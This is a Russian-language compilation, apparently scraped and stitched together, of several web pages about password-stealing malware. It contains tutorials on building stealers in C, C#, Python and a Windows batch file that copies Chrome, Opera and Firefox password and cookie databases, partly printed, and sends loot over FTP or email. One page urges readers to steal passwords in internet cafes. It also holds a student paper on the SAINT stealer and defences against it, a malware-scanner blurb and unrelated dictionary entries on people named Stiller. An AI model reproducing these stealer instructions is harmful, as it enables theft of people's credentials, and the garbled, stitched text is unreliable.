Итак, браузеры, в основе которых лежит Chrome или Firefox, хранят логины и пароли пользователей в зашифрованном виде в базе SQLite. Эта СУБД компактна и распространяется бесплатно по свободной лицензии. Так же, как и рассматриваемые нами браузеры: весь их код открыт и хорошо документирован, что, несомненно, поможет нам.

В примере модуля стилинга, который я приведу в статье, будет активно использоваться CRT и другие сторонние библиотеки и зависимости, типа sqlite.h. Если тебе нужен компактный код без зависимостей, придется его немного переработать, избавившись от некоторых функций и настроив компилятор должным образом. Как это сделать, я показывал в статье «Тайный WinAPI. Как обфусцировать вызовы WinAPI в своем приложении».

Что скажет антивирус?

Рекламируя свои продукты, вирусописатели часто обращают внимание потенциальных покупателей на то, что в данный момент их стилер не «палится» антивирусом.

Тут надо понимать, что все современные и более-менее серьезные вирусы и трояны имеют модульную структуру, каждый модуль в которой отвечает за что-то свое: один модуль собирает пароли, второй препятствует отладке и эмуляции, третий определяет факт работы в виртуальной машине, четвертый проводит обфускацию вызовов WinAPI, пятый разбирается со встроенным в ОС файрволом.

Так что судить о том, «палится» определенный метод антивирусом или нет, можно, только если речь идет о законченном «боевом» приложении, а не по отдельному модулю.

Chrome

Начнем с Chrome. Для начала давай получим файл, где хранятся учетные записи и пароли пользователей. В Windows он лежит по такому адресу:

Давай напишем функцию, которая получает путь к базе паролей Chrome. В качестве аргумента ей будет передаваться массив символов с результатом ее работы (то есть массив будет содержать путь к файлу паролей Chrome).

База паролей получена, теперь приступаем к работе с ней. Как я уже говорил, это база данных SQLite, работать с ней удобно через SQLite API, которые подключаются с заголовочным файлом sqlite3.h. Давай скопируем файл базы данных, чтобы не занимать его и не мешать работе браузера.

Обрати внимание: при некорректной отработке функции нам все равно необходимо самостоятельно закрыть подключение к базе и удалить ее копию.

Продолжение доступно только участникам

Вариант 1. Присоединись к сообществу «Xakep.ru», чтобы читать все материалы на сайте

Членство в сообществе в течение указанного срока откроет тебе доступ ко ВСЕМ материалам «Хакера», позволит скачивать выпуски в PDF, отключит рекламу на сайте и увеличит личную накопительную скидку! Подробнее

Stealer на C#. Мы уложились в 9 Кб исполнимого файла

Есть такой класс программ, призванных получать у пользователя конкретные (или какие угодно) файлы и направлять их специально уполномоченным людям. Конечно, с предварительного письменного согласия упомянутых пользователей! Этот класс программ называют Stealer. Самый яркий их представитель, UFR Stealer имеет симпатичный интерфейс, множество настроек и по какому-то недоразумению детектируется всеми известными антивирусами. А что было бы, если бы хакеры писали подобные программы на С#? Пофантазируем!

Для начала — соберись с духом и обновись наконец на бесплатную Visual Studio Community 2013 :). На дворе 2015 год, и сидеть на старой Visual Studio Express уже не круто. Как поставишь — загляни в раздел Extensions and updates и установи несколько полезных расширений, таких как Resharper или Productivity Power Tools 2013. Для анализа полученных сборок вполне подойдет бесплатный декомпилер dotPeek, это очень хорошая утилита, которая покажет, что там получилось, и может построить солюшен и файл с отладочными символами.

Кратко о программе

Ставим задачи и определяем требования

Итак, попробуем предположить, как хакеры размышляют на данном этапе. Для них проблема заключается в том, что у пользователя есть файлы, которые интересны не только ему. Возможно, юзер даже и не знает, что они существуют и где точно расположены, но от этого хакерам легче не становится. Надо каким-то образом получить их копию и посмотреть, что внутри, — кто знает, может быть, это именно то, что нужно?

Чтобы своими действиями не беспокоить пользователя, не прерывать его сериалы и не мешать общению в социальных сетях, хакеры добавляют в свои программы определенный функционал. Их программы имеют небольшой размер и молча выполняют свою работу (silent mode). Целевой платформой на сегодняшний день обычно выбирают Windows 7 и более старшие версии. XP — дело хорошее, но она сдает позиции, и, по данным одного известного антивирусного разработчика, ее доля на конец 2015 года составит всего 16–17%.

Проектируем и конструируем

Solution Explorer

Основная идея этого класса заключается в формировании структуры алгоритма, который уже будет реализован в Google Chrome, ICQ, Skype и так далее.

Да, небольшое дополнение. В данном примере логика работы приложения находится внутри разделяемого класса Form, если хочется дополнительно реализовать консольный или WPF-интерфейс, то ее следует вынести отдельно и подписаться на группу ожидаемых событий. Подробнее про правильную архитектуру можно почитать у Стива Макконнелла (Code complete).

Интерфейс

MainForm

На созданном в дизайнере окне накидывается меню, три комбобокса, две кнопки, шесть текстбоксов с лейблами и одиннадцать чекбоксов. Примерная группировка и расположение этих элементов показана на картинке. Стиль окна выставляется в «диалог», чтобы его нельзя было развернуть на весь экран. Иконка по вкусу, в сети есть архивы с тысячами экземпляров на любой вкус. Подписка будет реализована на три события, а именно на нажатие на копки Check all, BUILD и пункт меню «&OpenFile. ». На этом дизайн визуальной части приложения заканчивается, двигаемся дальше.

Код под кнопками мог бы быть весьма тривиальным, но, как говорится, не тут-то было. Выдержка из BUILD:

Стандартными средствами пройтись по коллекции активных чекбоксов возможно, но зачем писать так просто, когда есть красивые решения на страницах Stack Overflow? Это и объясняет появление дополнительного пространства имен для подсмотренного метода расширения, где он и расположен (по совету Трея Нэша в книге Accelerated C# 2010). Фишка этого решения также в том, что все классы, реализующие абстракцию, являются вложенными ресурсами приложения (далее показано, как это сделать) и имеют то же имя, что и текст на чекбоксах. Поэтому всего-то нужно пробежаться по всем активным элементам и собирать их имена, попутно добавляя в коллекцию и заменяя метку в классе стаб, //[Add_toList] для добавления в List и //[Class] для определения самих классов. Адрес FTP, пароль, логин и данные для почты реализованы стандартно — получил текст с элемента управления и вставил в стаб.

Получение самих ресурсов происходит следующим образом. Создается экземпляр var assembly = Assembly.GetExecutingAssembly(), и в потоке Stream stream = assembly.GetManifestResourceStream(resourceName) происходит чтение данных до конца и возврат строки текста. Переменная resourceName имеет значение @«Stealer.STUB.Stub.cs» что соответствует полному пути расположения указанного файла. Аналогичным образом ведется работа с другими элементами решения, в коде эта строка выглядит так: «@«Stealer.Targets.<0>.cs», className», где className — это имя класса и текст на чекбоксе.

Задача кнопки Check all сводится к управлению галочками сразу на всех целях. Реализуется это через приватное поле класса Form булева типа и один метод, который принимает это значение в качестве аргумента, применяя его к каждому чекбоксу. На обработчике события считывается значение указанного поля и передается методу, по завершению его работы оно меняется на противоположное.

Это класс, который будет скомпилирован в отдельную исполняемую сборку с помощь экземпляра CSharpCodeProvider и метода CompileAssemblyFromSource. Для того чтобы он стал доступным для чтения в рантайме, нужно в его параметрах (F4) указать Build Action = Embedded Resource, а строкой ниже Do not copy. Чтобы студия не ругалась на два метода Main, в настройках проекта указывается Startup object = Stealer.Program, это на тот случай, когда класс «Стаб» не является ресурсом и можно провести анализ кода на наличие ошибок. Теперь давай посмотрим на пример кода.

В листинге не отображены методы SendViaFtp и SendViaEmail, примеры которых будут показаны далее, метод Encrypt (на самом деле конкретная реализация не имеет значения, выбирается любой симметричный алгоритм), класс AbstractFile и поля класса, которые будут хранить в себе логины, пароли а также ключи шифрования. На этом все, больше ничего интересного и нового в стабе нет.

Алгоритм получения файлов

Благодаря паттерну «Шаблонный метод» проектировать классы для поиска и получения файлов стало очень просто, можно добавлять десятки новых, и при этом не потребуется вносить никаких изменений в использующий их код, то есть стаб. Вызывающей стороне все равно, что и как реализовано внутри, называется это дело абстрагированием вариантов исполнения. Для примера посмотрим на реализацию класса GoogleChrome, из названия которого можно догадаться о том, что именно он должен найти и скопировать.

Метод ToString переопределен для того, чтобы словарь из стаба было удобнее заполнять и анализировать при получении. Другие классы по поиску файлов выглядят идентично, разница лишь в пути и, возможно, наличии дополнительных проверок в зависимости от типа хранения. Чтобы не забыть, какие методы надо реализовать от унаследованного класса, или просто сократить время клавиатурного ввода, на AbstractFile можно нажать мышкой и подождать появления подсказки implement abstract class, которая автоматически построит нужный код.

Программирование без напряга

Узнать, сколько всего можно дописать в программе без особых усилий и как сэкономить кучу времени на личных исследованиях, хакерам помогает ресурс Password Secrets of Popular Windows Applications, на нем заботливо выложена информация о расположении интересующих файлов и утилит для анализа.

Алгоритм отправки файлов

SendViaFTP

Как видно на картинке главной формы приложения, в этой части будет обсуждаться пример реализации отправки по FTP и email. Начнем с первого. В конструкторе FtpWebRequest задается URL из текстбокса главной формы, который был вставлен на свою метку в стабе. К нему также добавляется имя передаваемого файла, в качестве которого используется Environment.UserName в связке с Path.GetRandomFileName. Это сделано с той целью, чтобы пользователи с одинаковыми именами не перезатирали друг друга. Метод транспортировки устанавливается в WebRequestMethods.Ftp.UploadFile, и указывается NetworkCredential(_ftpUser, _ftpPass) по аналогии с URL. Работоспособность метода проверяют на локальном FTP, для этого был использован smallftpd 1.0.3.

SendViaEmail

С почтой поначалу возникали некоторые проблемы, а все из-за изменений в правилах подключения (подробнее можно почитать здесь: «Использование SmtpClient для отправления почты через SMTP-сервер»). Формирование письма начинается с вложения, и, так как в метод для отправки передается массив байтов, а конструктор Attachment ждет MemoryStream, переводим его в MemoryStream в начале метода, используя директиву using. Имя файла задается аналогично FTP. В самом сообщении MailMessage инициализируются свойства From, Subject, Body, Sender, To, и завершает эстафету вызов Attachments.Add(attachment), добавляя созданное вложение. Далее следует экземпляр SmtpClient, который заполняется аналогично сообщению. И наконец, строка smtpClient.Send(mail); отправляет сформированное письмо на почтовый сервер.

Заключение

Сегодня мы пофантазировали на тему, как мог бы выглядеть Stealer на C#, рассмотрели его возможное внутреннее устройство и преследуемые цели. Замечу, что в ходе экспериментов мой антивирус начал подавать сигнал тревоги, только когда был добавлен метод Encrypt, до этого программа могла отправлять файл по FTP куда угодно. С появлением опции отправки по почте имя определяемой «малвари» изменилось на «троян»… а вот про то, как с этим борются хакеры, читай в предыдущих выпусках ][ в статье про крипторы :).

Стиллер «(s)AINT» и защита от него

Дата публикации: 03.01.2019 2019-01-03

Статья просмотрена: 3947 раз

Библиографическое описание:

Останний, Д. О. Стиллер «(s)AINT» и защита от него / Д. О. Останний, Е. И. Михайлов. — Текст : непосредственный // Юный ученый. — 2019. — № 1 (21). — С. 7-13. — URL: https://moluch.ru/young/archive/21/1358/ (дата обращения: 25.08.2022).

В работе рассматривается алгоритм действия вредоносного вируса Стиллер «(s)AINT», который прост в использовании и одновременно многофункционален. После запуска он копирует себя на жёсткий диск и собирает все данные, которые пользователи вводят с помощью клавиатуры, делает screenshots, а также фото с веб-камеры и становится опасным для всех пользователей зараженной машины. Последствия от воздействия данного вируса серьезны. В статье рассматриваются способы защиты от данного вируса.

Ключевые слова: вредоносный вирус, способ защиты, электронный ресурс, зараженный компьютер, Интернет.

Компьютерный вирус — это программа, способная создавать свои копии, внедрять их в различные объекты или ресурсы компьютерных систем, сетей и производить определенные действия без ведома пользователя.

Свое название компьютерный вирус получил за некоторое сходство с биологическим вирусом (например, в зараженной программе самовоспроизводится другая программа — вирус, а инфицированная программа может длительное время работать без ошибок, как в стадии инкубации).

Программа, внутри которой находится вирус, называется зараженной программой.

Когда инфицированная программа начинает работу, то сначала управление получает вирус. Вирус заражает другие программы, а также выполняет запланированные деструктивные действия. Для маскировки своих действий вирус активизируется не всегда, а лишь при выполнении определенных условий (истечение некоторого времени, выполнение определенного числа операций, наступления некоторой даты или дня недели и т. д.). [1]

После того как вирус выполнит нужные ему действия, он передает управление той программе, в которой он находится. Внешне зараженная программа может работать так же, как и обычная программа [2].

В мире распространяются тысячи самых различных вирусов, однако не все из них широко известны. Вирус становится известен только тогда, когда причиненный им ущерб достигнет определенной денежной величины. Несколько лет назад в Интернете начали появляться вирусы, разрушительные последствия которых исчислялись миллиардами долларов. Так образовался клуб вирусов-миллиардеров, в котором на данный момент их насчитывается около десятка. Все из них нанесли ущерб мировой экономике больше, чем на 1 млрд. долларов [3].

Актуальность представленной темы заключается в том, что незнание пользователями ПК, сотовых телефонов и других устройств, которые работают через Интернет, о наличии вируса Стиллер «(s)AINT»и способов защиты от него, может привести к серьезным последствиям, таким как разглашение конфиденциальной информации, снятие денежных средств с банковских счетов и др.

Цель работы — ознакомить всех желающих с общей информацией о стиллере «(s)AINT», рассказать о её назначении и опасности для пользователей.

Поставленная цель включает в себя несколько задач: изучить алгоритм действия стиллера «(s)AINT», апробировать действия стиллера «(s)AINT», выявить последствия действия стиллера «(s)AINT», изучить способы защиты от стиллеров.

Объектом исследования является технология стиллера «(s)AINT». Предметом исследования — тип вредоносного программного обеспечения (далее по тексту ПО) стиллера «(s)AINT», который находится на зараженном компьютере и собирает данные.

Методы исследования: поисковый, анализа и синтеза, обобщения и систематизации полученных данных.

В основе рабочей гипотезы лежит предположение о том, что победить вредоносный вирус «Стиллер» можно только в том случае, если овладеть полной информацией об алгоритме его действия и способах защиты от него.

Научная новизна исследования: вредоносный тип ПО Стиллер «(s)AINT» слабо изучен, легко конспирирует себя и этим самым наносит огромный вред пользователям ПК, мобильных устройств и другой технике, которая работает с помощью сети Интернет.

Практическая значимость исследования определяется возможностью использования материалов данной работы для защиты персонального компьютера (далее по тексту — ПК), мобильных телефонов и других устройств, которые работают с помощью сети интернет с целью их защиты их от вредоносных вирусов.

«Стиллер» — тип вредоносного ПО, который находится на зараженном компьютере и собирает данные, чтобы отправить его злоумышленнику для использования. Типичными целями поражения являются учетные данные, используемые в онлайн-банковских услугах, сайтах социальных сетей, электронной почте или FTP-счетах.

Стиллер «(s)AINT» представляет собой программный код, который служит для хищения паролей и прочих данных с компьютера. Раньше данные отправлялись на сниффер, но сейчас уже активно по Интернету распространены коды, которые отправляют похищенное на почту [4].

Info stealers могут использовать множество методов сбора данных. Наиболее распространенными из них являются:

– зависание браузеров (а иногда и других приложений) и кражи учетных данных, которые набираются пользователем;

– использование скриптов веб-инъекций, которые добавляют дополнительные поля в веб-формы и отправляют информацию от них на сервер, принадлежащий злоумышленнику;

– захват формы (поиск определенных открытых окон и похищение их содержимого);

– с помощью раскладки клавиатуры;

– кражи паролей, сохраненных в системе, и файлов cookie.

Современные похитители обычно являются частями бот-сетей.

Иногда цель атаки и связанные с ней события, настраиваются удаленно командой, отправленной с сервера Command and Control (C & C).

Полагаем целесообразным обратиться к истории возникновения стиллера «(s)AINT»

Возраст похитителей информации начался с выпуска ZeuS в 2006 году. Это был продвинутый троян, ориентированный на учетные данные онлайн-банковских услуг. После того, как код ZeuS просочился, многие его производные начали появляться и популяризировать этот тип вредоносного ПО.

В декабре 2008 года впервые была обнаружена аутентификация в социальных сетях, Koobface. «Стиллер» первоначально предназначался для пользователей популярных сетевых веб-сайтов, таких как Facebook, Skype, Yahoo Messenger, MySpace, Twitter и почтовых клиентов, таких как Gmail, Yahoo Mail и AOL Mail.

В настоящее время у большинства агентов ботнета есть некоторые особенности кражи информации, даже если это не главная их цель.

Думается, что для раскрытия Стиллер «(s)AINT» необходимо, прежде всего, рассмотреть виды «Стиллеров»

Информация похитителей обычно связана со следующими типами вредоносных программ, таких как:

– Загружатели / Trojan Droppers — вирус инфекционного компьютера, который подтверждает себя на помеченном компьютере, используя преимущества ненадежных параметров безопасности и незащищенной сети.

– Троян — вредоносная компьютерная программа, которая используется для заражения системы целевого компьютера, и приводит к вредоносной активности на нем. Как правило, такие программы используются для похищения личной информации, распространения других вирусов или просто нарушения производительности компьютера. Кроме того, хакеры могут использовать их для получения несанкционированного удаленного доступа к зараженным компьютерам, заражения файлов, и повреждения системы. Как только троянский конь попадает в компьютер, он начинает скрываться от жертвы. Трояны очень похожи на обычные вирусы, поэтому, их довольно трудно обнаружить.

– Ботнет — компьютерная сеть. состостоящая из некоторого количества хостов с запущенными ботами — автономным программным обеспечением. Чаще всего бот в составе ботнета является программой, скрытно устанавливаемой на устройство жертвы и позволяющей злоумышленнику выполнять некие действия с использованием ресурсов заряженного компьютера. Обычно используются для нелегальной или неодобряемой деятельности — рассылки спама, перебора паролей на удалённой системе, атак на отказ в обслуживании (DoS- и DDoS-атаки). Боты, как таковые, не являются вирусами. Они представляют собой набор программного обеспечения, который может состоять из вирусов, брандмауэров, программ для удаленного управления компьютером. А также инструментов для скрытия от операционной системы.

– Keyloggers — програмное обеспечение или аппаратное устройство, регистрирующее различные действия пользователя — нажатия клавиш на клавиатуре компьютера, движения и нажатия клавиш мыши и т. д. Когда программа попадает на компьютер, то она начинает выполнять свои задачи в виде шпионских функций без ведома, участия и согласия человека. Стоит задать вопрос «Кейлоггер — что это такое?», как выясняется, что многие даже не представляют себе, чем же является подобная программа. И из этого следует тот печальный факт, что многие пользователи элементарно недооценивают их угрозу и делают это напрасно. Так как главная цель этих программ — это похитить и передать своему создателю логины и пароли учетных записей пользователя, кошельков, банковских приложений [5].

Они представлены семействами вредоносных программ, такими как:

– Зевс — троянская программа нового типа, разработана группой хакеров в 2007 году, и предназначенная для атаки серверов и перехвата данных. Ущерб от данной троянской программы огромный.

– Tinba — разрушает важные системные файлы, которые гарантируют бесперебойное функционирование ПК и препятствуют нормальной работе устройства. Он отключает работу всех установленных мер безопасности, включая антивирусные инструменты и брандмауэры Windows, и открывает бэкдоры для других интернет-угроз.

– CoreBot — группа банковских троянов, опасна прежде всего тем, что способна обходить защиту не только антивирусных программ, но и стандартные виды двухфакторной аутентификации. Самые известные из троянских программ, такие как Zeus или SpyEye, относятся к категории, называемой «автозалив». Эти вредоносные программы не просто похищают пароли и номера платежных карт. Они, вклиниваясь между пользователем и сайтом, к которому он обращается, могут переводить средства со счета клиента на подставные счета.

– Ботнет Нейтрино — компьютерная сеть, состоящая из некоторого количества хостов с запущенными ботами — автономным программным обеспечением. Чаще всего бот в составе ботнета является программой, скрытно устанавливаемой на устройство жертвы и позволяющей злоумышленнику выполнять некие действия с использованием ресурсов заражённого компьютера.

Значение вредоносных программных обеспечений

Раннее обнаружение имеет решающее значение для этих видов вредоносного ПО. Любая задержка в обнаружении этой угрозы может привести к тому, что важные учетные записи будут скомпрометированы.

Последствия очень серьезны для похищенных паролей, так как информация похитителей опасна для всех пользователей зараженной машины. Поэтому очень важно иметь защиту от вредоносных программ хорошего качества, которая не позволит установить вредоносное ПО.

Последствия от вредоносных стиллеров влекут за собой:

– утечку конфиденциальной информации;

– похищение денежных средств со счетов как граждан, так и банков и их перевод на счета похитителей.

Украденные учетные записи электронной почты могут использоваться в серверном направлении для отправки спама, а украденная учетная запись SSH может использоваться как прокси-сервер для атак, совершаемых кибер-преступниками.

Прежде всего, следует взять за привычку, соблюдать безопасность при посещении веб-сайтов и не открывать неизвестные вложения. Однако в некоторых случаях этого недостаточно. Наборы наложения могут все же устанавливать вредоносное ПО на уязвимую машину, даже без какого-либо взаимодействия. Именно поэтому важно иметь качественное антивирусное ПО.

Stealer «Saint» простой в использование и одновременно многофункциональный, после запуска он как обычный троян копирует себя на жёсткий диск и добавляет в автозагрузку после чего работает как key loger, то есть собирает все данные? которые вы вводите на клавиатуре, делает screenshots, а также фото с веб-камеры после чего отправляется на почту злоумышленника. Злоумышленник в дальнейшем разбирает всю информацию и выбирает самое необходимое. Saint, довольно специфичный stealer сразу по нескольким причинам:

– во-первых, его не видят антивирусы;

– во-вторых, этот stealer написан на java поэтому для его работы у жертвы должно быть установлено соответствующие ПО (java runtime). Все действия будут выполняться на операционной системе kalilinux.

Ниже рассмотрим алгоритм работы «Стиллеров»

Алгоритм работы «Стиллера»:

THIS SOFTWARE IS PROVIDED «AS IS» WITHOUT WARRANTY OF ANY KIND. YOU MAY USE THIS SOFTWARE AT YOUR OWN RISK. THE USE IS COMPLETE RESPONSIBILITY OF THE END-USER. THE DEVELOPERS ASSUME NO LIABILITY AND ARE NOT RESPONSIBLE FOR ANY MISUSE OR DAMAGE CAUSED BY THIS PROGRAM (ЭТО ПРОГРАММНОЕ ОБЕСПЕЧЕНИЕ ПРЕДОСТАВЛЯЕТСЯ «ТАК КАК ЕСТЬ» БЕЗ КАКИХ—ЛИБО ГАРАНТИЙ. ВЫ МОЖЕТЕ ИСПОЛЬЗОВАТЬ ЕГО НА СВОЙ СОБСТВЕННЫЙ РИСК. ИСПОЛЬЗОВАНИЕ — ПОЛНАЯ ОТВЕТСТВЕННОСТЬ КОНЕЧНОГО ПОЛЬЗОВАТЕЛЯ. РАЗРАБОТЧИКИ НЕ НЕСУТ ОТВЕТСТВЕННОСТЬ ЗА ЛЮБЫЕ НЕПРАВИЛЬНЫЕ ДЕЙСТВИЯ ИЛИ ПОВРЕЖДЕНИЯ, ВЫЗВАННЫЕ ЭТОЙ ПРОГРАММОЙ)

Рис. 1. Активация пакета Стиллера «SAINT»

Рис. 2. Главное меню стиллера «SAINT»

Рис. 3. Настройка функций стиллера «SAINT»

Так как Стиллер скомпилировался в формате java нам предлагают создать exe файл, жмём Y.

Рис. 4. Готовый стиллер «SAINT»

Затем нужно скрыть стиллер, например, использовать метод bad USB или внедрить его в программу. В дальнейшем если жертва откроет программу, стиллер начнёт действовать самостоятельно.

Рис. 5. Вредоносный результат стиллера «SAINT»

Защита от «СТИЛЛЕРА»

Во-первых, никогда не следует открывать файлы из ненадёжных источников.

Во-вторых, следует установить хороший антивирус, но и он не всегда может помочь.

В-третьих, если всё-таки стиллер, запущен, запустите данный скрипт, который деактивирует «Стилеер» и уберёт из автозагрузки.

Скрипт деактивации стиллера:

В-четвёртых, если пользователь все-таки подозревает, что компьютер заражен кражей информации, он должен выполнить полную проверку системы с помощью автоматических средств защиты от вредоносных программ. Удаление вредоносного ПО недостаточно. Крайне важно немедленно изменить все пароли.

Резюмируя сказанное, можно сделать следующие выводы. В сети Сети-интернет мало информации о том, что такое «Стиллеры» и как ими пользоваться. Нужно помнить о том, что они создаются не просто так, ради забавы. Основной их целью является добыча полезной информации с компьютера жертвы для последующей продажи.

Создавать и использовать «Стиллер» определенно не стоит, так как за это могут привлечь к ответственности, в том числе и к уголовной. Нужно остерегаться «Стиллера», максимально защитив свой компьютер и не качать файлы с неизвестных источников.

Стиллер паролей на python с отправкой на почту

Стиллер паролей на python

Привет, сейчас будем делать стиллер паролей на ЯП python. Наш стиллер будет воровать пароли браузеров таких как хром, яндекс браузер, амиго, и др., их куки, делать скриншот экрана, узнавать айпи адрес пк на котором открыли стиллер, его место нахождение и его установленная система.

Приступим к делу

Создаем новый файл в IDLE Python или в другой IDE.

Подключаем все нужные библиотеки. В некоторых нужно в cmd скачивать модули.

Собираем с пользователя все его данные.

Собираем пароли с хрома.

Собираем куки с хрома.

Пароли с хромиума.

Куки с хромиума.

Пароли с яндекс браузера.

Данные с FILEZILLA.

Делаем скриншот экрана.

Тут записываем наши тхт в один ZIP — doc.

Вот он наш ZIP по всеми данными.

Тут мы создаем вложение для нашего doc’а ZIP.

Здесь мы собственно производим отправку на емаил с помощью SMTP

Чтобы отправилось сообщение с вашей новой почты gmail нужно проделать это:

На странице «Аккаунт Google» откройте раздел Ненадежные приложения, у которых есть доступ к аккаунту, и включите. Тогда все будет ОК.

Вот что в архиве.

Открываете cmd консоль и пишете cd и путь к папке где лежит ваш файл с кодом, ентер.

cd и путь к файлу.

Ссылки

О песочнице

Это «Песочница» — раздел, в который попадают дебютные посты пользователей, желающих стать полноправными участниками сообщества.

Если у вас есть приглашение, отправьте его автору понравившейся публикации — тогда её смогут прочитать и обсудить все остальные пользователи Хабра.

Чтобы исключить предвзятость при оценке, все публикации анонимны, псевдонимы показываются случайным образом.

О модерации

Не надо пропускать:

Что такое стиллер

Во время проверки файла, вредоносного кода или чего либо подозрительного не было обнаружено. Это означает, вы можете не беспокоится о своём аккаунте, наш чекер использует все возможные методы выявления вредоносного кода в скриптах.

Ваш файл имеет закрытый код, и чтобы его прочесть нужно воспользоваться специальными программами. Если код закрыт это ещё не значит что файл является вредоносным, возможно автор этого мода просто не захотел чтобы кто либо мог изменить его код.

Особенности программы:

— Довольно большая база стиллеров, которая пополняется примерно с 2014 года. Нами была собрана не малая часть вредоносных модов с нескольких крупных и не очень сайтов. Отдельное спасибо за предоставленные образцы сайту Gtavicecity.ru.

— Возможность сканирования папок и файлов путем перетаскивания в окно программы.

— Вывод краткой информации о вредоносной программе (тип, ник разработчика и в старых версиях баз ники распространителей)

— Сканирование asi, dll, cleo, sf, cs и других потенциально опасных файлов.

— Обнаружение вредоносного кода в файлах с измененным расширением, например не так давно была мода переименовывать стиллеры в txd файлы и загружать их в игру по средствам лоадера.

— Распаковка криптованных CLEO скриптов и последующее сканирование (следует отметить, что декриптит только известные крипторы и те, что попадались нам, но этот факт легко исправить, достаточно написать нам на почту и отправить файл). Исходник последнего при сканировании распакованного скрипта вы сможете найти в файле temp\decrypt.cs.

— Эмуляция SCM кода на лету и декрипт скрипта с последующей проверкой на вредоносный код. (При обнаружении вредоносного кода см. дамп в temp\decrypt.cs)

— Дружественный и понятный интерфейс программы.

— Довольно простая концепция программы, а значит легко и часто обновляемая.

— Высокая скорость сканирования при проверке большого количества файлов.

— Встроенный просмотр найденного файла в текстовом и hex режимах

Сканер предназначен только для проверки игровых модификаций в распакованном из архива виде, в любом другом случае он бесполезен.

Также он НЕ предназначен для установщиков и автоинсталляторов.

Некоторые условные обозначения программы:

Стиллер паролей для браузеров на Windows

Стиллер паролей для браузеров на Windows

Стиллер паролей – определенный класс вирусов, функционал которых состоит в том, чтобы украсть сохраненные пароли с компьютера и отправить их “автору”.

Метод, который мы будем использовать имеет как плюсы, так и минусы, без этого никуда.

Стиллер паролей для браузеров на Windows | Разбор плюсов и минусов

Давайте разберемся, почему такие плюсы и минусы имеет наш стиллер паролей для браузеров.

Думаю первые пару пунктов в разборе не нуждаются, а вот простота в доработке, давайте посмотрим почему.

Ниже будет код программы, там видно, что стиллер крадет пароли из 3 браузеров, Opera, Mozilla, Chrome. Если вы захотите сделать его более объемным и добавить все браузеры, то вам нужно просто найти их директории и прописать пути.

Далее мгновенный запуск. Создаём файл autorun.inf и добавляем наш anyname.bat туда. Как только вы вставите флешку в ПК, произойдёт кража и её можно сразу вытаскивать. Это займет у секунду времени, однако тут сразу и минус. Autorun.inf не запускается на Windows 8+, так что придётся запускать батник вручную. Точнее сказать, автоматический запуск стал невозможен с последнего обновления безопасности Windows 7.

Постоянное созданиеудаление autorun.inf – если вы вставите флешку в ПК, а потом пойдёте домой и у вас Windows 8.1 или ниже, то пароли обновятся из-за авторана. Чтобы этого избежать его нужно постоянно удалять, однако в нашем скрипте уже всё есть. Он будет удален автоматически после запуска.

Создаём стиллер паролей для браузеров

Для того, чтобы создать портативный стиллер паролей для браузеров нам понадобится только блокнот.

Создаём текстовый документ и пишем туда следующий код:

d0Google

CD/D %APPDATA%OperaOpera

copy /y wand.dat %

d0Opera

copy /y coockies.dat %

d0Opera

cd %AppData%MozillaFirefoxProfiles*.def-ault

copy /y coockies.sqlite %

d0Mozilla

copy /y key3.db %

d0Mozilla

copy /y signons.sqlite %

d0Mozilla

copy /y AppData%MozillaFirefoxProfiles*.def-ault %

d0Mozilla

cd %localappdata%GoogleChromeUser DataDefault

copy /y “%localappdata%GoogleChromeUser DataDefaultLogin Data” “%

Вы же можете его просто скопировать, сохраняем файл как anyname.bat. В коде видно, что сохраняются пароли из Mozilla, Opera, Chrome. Если вы хотите добавить ещё браузеры, требуется найти их директории и таким же образом добавить. Атрибуты, которые мы присвоили делают созданные папки скрытыми, чтобы никто ничего не заподозрил.

Теперь нужно создать файл autorun.inf со следующей командой:

Готово, теперь можете идти куда душа пожелает и воровать пароли, например в интернет-кафе или тому подобные места. Наш стиллер паролей для браузеров не является удалённым, из-за чего придётся ходить.

Открыть сохраненные пароли можно заменив краденые файлы cookies, базы данных и данные логина. Для удобства можно воспользоваться программой Password Web Views.

Сегодня мы поговорили о том, как создать стиллер паролей для браузеров, обсудили плюсы и минусы такого скрипта. Если вам понравилась статья, подписывайтесь на обновления сайта, а также наш Telegram.

Telegram

Подписывайтесь на официальный Telegram канал сайта Make Info.

Стиллер

Смотреть что такое «Стиллер» в других словарях:

Стиллер — Стиллер, Бен (род. 1965) американский актёр и режиссёр, сын Джерри Стиллера, брат Эми Стиллер. Стиллер, Джерри (род. 1927) американский актёр, отец Бена и Эми Стиллер. Стиллер, Мориц (1883 1928) шведский актёр, сценарист и режиссёр немого кино.… … Википедия

СТИЛЛЕР Мориц — СТИЛЛЕР (Stiller) Мориц (17. 07. 1883 08. 11. 1928), шведский режиссер, актер, сценарист. Настоящее имя Моше. Родился в Хельсинки в семье русско польских евреев, в четыре года осиротел, воспитывался посторонними людьми. С 16 лет играл в театре. В … Энциклопедия кино

СТИЛЛЕР (Stiller) Мориц — (1883 1928) шведский кинорежиссер, актер. Поставил фильмы: Деньги господина Арне (1919), Сага о Йесте Берлинге (1924), Женщина под судом (1927) и др … Большой Энциклопедический словарь

Стиллер Мориц — Стиллер (Stiller) Мориц (17.7.1883, Хельсинки, ‒ 8.11.1928, Стокгольм), шведский кинорежиссёр, актёр и сценарист. В 1899‒1909 работал в театрах Финляндии, в 1910‒12 возглавлял экспериментальный «Лилла театр» в Стокгольме. С 1912 работал в кино.… … Большая советская энциклопедия

Стиллер, Бен — Бен Стиллер Ben Stiller Бен Стиллер в ноябре 2010 года … Википедия

Стиллер, Мориц — В Википедии есть статьи о других людях с такой фамилией, см. Стиллер. Морис Стиллер Mauritz Stiller … Википедия

Стиллер, Джерри — В Википедии есть статьи о других людях с такой фамилией, см. Стиллер. Джерри Стиллер Jerry Stiller … Википедия

СТИЛЛЕР Мориц — (Stiller) (17.7.18838.11.1928), шведский режиссёр, сценарист, актёр. В 18991911 играл в театрах Швеции и Финляндии. В 1911 директор Малого театра в Стокгольме, где впервые выступил как режиссёр. Под влиянием датской мелодрамы того… … Кино: Энциклопедический словарь

Стиллер Мориц — (Stiller) (1883 1928), шведский кинорежиссёр, актёр. Один из основоположников национальной кинематографии. Поставил фильмы: «Деньги господина Арне» (1919), «Сага о Йёсте Берлинге» (1924), «Женщина под судом» (1927) и др. * * * СТИЛЛЕР Мориц… … Энциклопедический словарь

Как выглядит стиллер на компьютере

Как проверить есть ли стиллер на компьютере. Что такое «стиллер» и как защитить себя от него? Метод заражения Stealer

